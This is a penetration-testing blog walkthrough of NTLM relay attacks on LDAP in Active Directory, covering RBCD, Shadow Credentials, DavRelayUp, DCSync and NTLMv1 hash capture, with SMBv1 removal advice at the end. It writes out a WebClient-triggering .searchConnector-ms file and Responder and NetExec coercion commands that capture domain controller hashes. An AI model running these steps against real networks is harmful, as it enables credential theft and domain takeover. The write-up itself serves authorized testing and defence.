NTLM Relay FTW
A practical walkthrough of NTLM relay attacks targeting LDAP in Active Directory environments. Covers environment prerequisites, WebClient abuse, RBCD via machine account creation, Shadow Credentials, DavRelayUp, domain compromise, and NTLMv1 downgrade with rainbow table cracking.
NTLM relay attacks have been widely documented, and there are already excellent resources explaining the underlying mechanics of NTLM authentication, relay attacks, and authentication coercion. Rather than repeating those explanations, this article focuses on the practical side of exploitation: identifying vulnerable environments and chaining techniques to achieve privilege escalation.
If you need a deeper explanation of the protocols involved, I strongly recommend reviewing the following resources:
The goal of this post is to demonstrate how to identify a vulnerable configuration and successfully exploit it during a Penetration Test or Red Team engagement.
All demonstrations described here were performed in a controlled and authorized lab environment strictly for educational purposes.
Introduction
If an attacker can coerce a victim machine to authenticate via NTLM to an attacker-controlled system, it becomes possible to relay that authentication to another service that accepts NTLM.
When successful, the attacker can execute actions in the security context of the relayed identity. Depending on the target service and environment configuration, this may enable:
- Local privilege escalation
- LDAP enumeration and modification
- Machine account abuse
- In some scenarios, full domain compromise
NTLM authentication is still supported across multiple protocols within Active Directory environments. As a result, several relay targets exist, including LDAP, SMB, HTTP, and others.
For this article, we will focus specifically on NTLM relay to LDAP.
In some edge cases, this attack chain can be executed without any credentials. However, in this scenario we assume the attacker already possesses a valid low-privileged domain account, which is a common situation during internal penetration tests or Red Team operations.
Local Privilege Escalation via NTLM Relay to LDAP
To successfully perform this attack chain, several conditions must be satisfied.
Required Conditions
- LDAP signing must not be enforced — The Domain Controller must have:
- LDAP Signing:
None - Channel Binding:
Never
These settings are commonly found in legacy environments, particularly when Domain Controllers are running Windows Server 2016 or earlier, where these protections were historically disabled by default.
- LDAP Signing:
-
Remote access to the target host — The attacker must have remote access to the machine being targeted, even with a low-privileged account, in order to trigger the WebClient service.
- Permission to create DNS records — By default, any authenticated domain user can create DNS records in Active Directory-integrated DNS zones. This capability will be used to redirect authentication traffic toward the attacker.
Verifying LDAP Relay Conditions
The first step is determining whether LDAP relay is possible.
Using NetExec, we can quickly identify whether LDAP signing and channel binding protections are disabled. In recent versions of NetExec, simply specifying the LDAP protocol returns the relevant configuration details.

Exploitation Paths
There are two main approaches to exploiting NTLM relay to LDAP in this scenario:
- Abusing Resource-Based Constrained Delegation (RBCD) by creating a machine account.
- Abusing Shadow Credentials to obtain authentication material for the target system.
Both techniques rely on the ability to relay NTLM authentication to LDAP.
Method 1 — Creating a Machine Account (RBCD)
This approach requires verifying the value of the ms-DS-MachineAccountQuota attribute, which defines how many computer objects a regular domain user can create.
By default:
1
ms-DS-MachineAccountQuota = 10
This means a standard user can create up to ten machine accounts within the domain.
NetExec can retrieve this value directly:

Triggering the WebClient Service


To proceed with the attack, the WebClient service must be running on the target machine.

The reason this matters is fundamental to the relay chain: when authentication coercion happens over HTTP/WebDAV, the resulting NTLM exchange does not include a MIC (Message Integrity Code). The MIC is a signature that binds the NTLM negotiation to the authentication messages, and its presence prevents relaying to LDAP. When coercion is triggered over SMB, the MIC is enforced and the relay to LDAP is blocked. By forcing the coercion through WebDAV over HTTP, we bypass this protection entirely — the NTLM exchange arrives at our relay listener without a MIC, making it suitable for forwarding to the Domain Controller’s LDAP service.
Several techniques exist for triggering the WebClient service, as documented here.
In this example, we will use the .searchConnector-ms technique. Create a file named .searchConnector-ms with the following content:
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0" encoding="UTF-8"?>
<searchConnectorDescription xmlns="http://schemas.microsoft.com/windows/2009/searchConnector">
    <description>Microsoft Outlook</description>
    <isSearchOnlyItem>false</isSearchOnlyItem>
    <includeInStartMenuScope>true</includeInStartMenuScope>
    <templateInfo>
        <folderType>{91475FE5-586B-4EBA-8D75-D17434B8CDF6}</folderType>
    </templateInfo>
    <simpleLocation>
        <url>https://whatever/</url>
    </simpleLocation>
</searchConnectorDescription>
When a user accesses the folder containing this file, Windows automatically starts the WebClient service, enabling WebDAV authentication.
This can also be verified using NetExec:

Preparing the Relay Attack
Once all prerequisites are satisfied, the attack can be executed using the following tools:
- ntlmrelayx (Impacket)
- dnstool.py

- petitpotam.py
The first step is to create a DNS record pointing to the attacker-controlled host, since the coerced authentication requires a resolvable hostname.
The WebClient service only initiates a WebDAV authentication request when the target URL contains a hostname. If an IP address is used instead, Windows falls back to standard SMB transport, which reintroduces the MIC and blocks the relay to LDAP. The DNS record ensures that when the victim machine is coerced, it resolves the attacker’s hostname and sends the authentication over HTTP/WebDAV as intended.

Launching the Relay

After the DNS entry is created, we can trigger authentication coercion and relay it to LDAP.
The attack uses ntlmrelayx with the --delegate-access option, which instructs it to:
- Create a machine account (using the
MachineAccountQuotawe verified earlier) - Modify the target computer object in LDAP by writing the new machine account’s SID into the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute
This attribute is what defines Resource-Based Constrained Delegation (RBCD) in Active Directory. By writing our controlled machine account into that attribute on the target host, we instruct the domain to trust our machine account to request service tickets on behalf of any user — including privileged ones — for services running on the target. The relay is what makes this write possible: since we are relaying the target machine’s own credentials, we are effectively making the victim modify its own delegation configuration.
It is also possible to define the machine account name using --add-computer.
Impersonating Users
Once the machine account has delegation privileges, we can impersonate any user on the target system.

We request a Service Ticket (ST) on behalf of the Administrator account using getST.py from Impacket, which chains two Kerberos extensions:
- S4U2Self — the controlled machine account requests a service ticket for itself, on behalf of the target user (e.g., Administrator). This is permitted because the account exists in the domain, even without knowing the user’s password.
- S4U2Proxy — that self-ticket is then used to request a service ticket for a specific service on the target host (e.g.,
cifs/target). The KDC allows this becausemsDS-AllowedToActOnBehalfOfOtherIdentityon the target explicitly trusts our machine account to perform this delegation.
The result is a valid Kerberos Service Ticket impersonating the Administrator, which can be loaded into memory and used for remote command execution, credential dumping, or full system compromise.
For demonstration purposes, we use the ticket to dump the local password hashes:

Method 2 — Shadow Credentials
The Shadow Credentials technique follows the same relay chain described in Method 1, with a different LDAP modification as its payload.
The only difference during the relay phase is the parameter used: --shadow-credentials.
Instead of creating a machine account and modifying delegation, this option writes an attacker-controlled public key into the msDS-KeyCredentialLink attribute of the target computer object.

Once this modification is applied, the attack proceeds as follows:

- Use
gettgtpkinit.py(from PKINITtools) with the injected certificate to perform PKINIT pre-authentication and obtain a TGT for the machine account — without ever knowing its password. - From that TGT, use
getnthash.py(UnPACTheHash technique) to extract the machine account’s NT hash from the PAC embedded in the TGT response. - With the NT hash, request service tickets for local users via S4U2Self, following the same impersonation flow described in Method 1.

From there, the attacker can again perform credential dumping or other privileged operations:


DavRelayUp
DavRelayUp is a modified version of KrbRelayUp that consolidates the entire Method 1 chain into a single binary executed on the target machine.
Internally, it performs the same sequence of steps described above: it triggers the WebClient service, creates a DNS record pointing to itself, starts a relay listener, coerces authentication via WebDAV, relays the NTLM exchange to LDAP, creates a machine account, and writes the msDS-AllowedToActOnBehalfOfOtherIdentity attribute — all automatically. It then uses the resulting RBCD configuration to request a service ticket impersonating a privileged user and spawns a SYSTEM shell on the local machine.
This makes DavRelayUp particularly effective for local privilege escalation in scenarios where the attacker has already landed on a workstation with a low-privileged account. The trade-off is that it requires executing a binary directly on the target host, which may be a consideration in environments with EDR coverage.
Domain Compromise
The same technique can also be applied to a Domain Controller, potentially leading to full domain compromise.
However, an important requirement must be met: the WebClient service must be running on the Domain Controller.
Unlike standard Windows workstations, WebClient is not installed by default on Domain Controllers. It must be manually installed as a Windows feature, and enabling it typically requires administrative privileges on the DC — making this attack path less common but still possible in certain environments.
If all required conditions are satisfied, authentication is coerced from the Domain Controller via WebDAV, relayed to its own LDAP service, and used to write RBCD or Shadow Credentials on the DC object itself. From there, a service ticket can be requested impersonating a Domain Admin, granting full access to the DC.
With that level of access, it becomes possible to perform a DCSync attack — using secretsdump.py to replicate the directory and extract the password hashes of all domain accounts, including the krbtgt hash. Possession of the krbtgt hash enables the creation of Golden Tickets, providing persistent, unconstrained access to the domain that survives password resets of individual accounts.
NTLMv1 and SMBv1
During some tests, I observed that allowing NTLMv1 authentication at the domain level — combined with SMBv1 enabled on hosts or servers — makes it possible to capture NTLMv1 hashes without SSP protections.
SSP (Security Support Provider) is a Windows component that implements additional security layers on top of the NTLM protocol, such as MIC (Message Integrity Code) and EPA (Extended Protection for Authentication). When NTLMv1 is enabled without SSP protections, the captured hash has a fixed 24-byte format. In this scenario, it is possible to force the challenge value to a known constant — for example,
1122334455667788— which allows cracking the hash using rainbow tables available at crack.sh and ntlmv1.com.
To exploit this scenario, the first step is to identify hosts with SMBv1 enabled. It is especially important to focus on sensitive machines such as Domain Controllers and Certificate Authority (CA) servers.
This check can be performed with NetExec by simply attempting to authenticate via SMB — when SMBv1 is enabled, the connection response explicitly indicates this:



The presence of SMBv1 is a strong indicator that NTLMv1 downgrade is being permitted. To confirm the configuration more precisely, we can directly verify the LmCompatibilityLevel policy value in the GPO using retro-ntlm — a tool I developed to automate this verification.
Context:
LmCompatibilityLevelis a Windows registry value that defines which version of the LAN Manager authentication protocol is accepted. Values0or1indicate NTLMv1 is enabled, while values3or higher enforce NTLMv2, which is not vulnerable to this attack.
With both conditions confirmed — SMBv1 enabled and NTLMv1 allowed — we have the ideal scenario to coerce the Domain Controller into authenticating against our machine and capture the NTLMv1 hash without SSP protections.
In this scenario, I am using a Domain Controller as the target example, but the same process applies to any domain-joined machine with SMBv1 enabled.
To capture the hash, we will use Responder. The coercion will be triggered via NetExec using the coerce_plus module.
Before starting Responder, set the Challenge value in responder.conf to the fixed constant 1122334455667788. This is required so that the captured hash can be cracked via rainbow tables on ntlmv1.com.
Warning: Without this modification, Responder will generate a random challenge and the captured hash will not be crackable by these services.
With Responder configured, start the capture using the --lm flag, which forces the response downgrade to the LM/NTLMv1 format compatible with rainbow tables:
1
responder -I eth0 --lm
Then, trigger authentication coercion on the DC:
1
nxc smb 192.168.15.23 -u j3j3 -p 'bee@123' -M coerce_plus -o LISTENER=192.168.15.102



With the NTLMv1 hash captured, we use ntlmv1.com to crack it and obtain the corresponding NTLM hash. This allows us to authenticate directly as the DC within the domain and execute a DCSync attack — extracting all credential hashes from the domain, including the krbtgt account hash, which enables the creation of Golden Tickets and long-term domain persistence.


A Closer Look at SMBv1
SMBv1 must be fully removed from machines to prevent NTLMv1 hash capture. Simply disabling it is not sufficient: as long as the protocol driver remains installed, it will still be available for negotiation during the SMB client-side handshake.
Applying
Set-SmbServerConfiguration -EnableSMB1Protocol $false(or the equivalent GPO) only affects the SMB server layer — the system stops accepting incoming SMBv1 connections. However, the SMBv1 driver (mrxsmb10.sys) remains loaded in the kernel. When the DC is coerced into authenticating, it acts as an SMB client using the SMB redirector, which still has the v1 driver available. In short: the system stopped serving SMBv1, but did not stop using it as a client.
We can observe this in practice. When enumerating with NetExec, SMBv1 appears as false, and this is further confirmed on the DC via PowerShell using Get-SmbServerConfiguration | Select EnableSMB1Protocol:


However, when the coercion attack is repeated, it is still possible to capture the NTLMv1 hash from the DC — confirming that disabling the server-side does not protect against this vector:


We can verify this by checking whether the SMBv1 Windows Feature is still installed:
1
Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
It will return Enabled, because the driver was never removed from the system:
The correct remediation is the complete removal of the feature, which eliminates the mrxsmb10.sys driver:
1
Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
Removing the feature requires a system reboot for the driver to be fully unloaded from the kernel.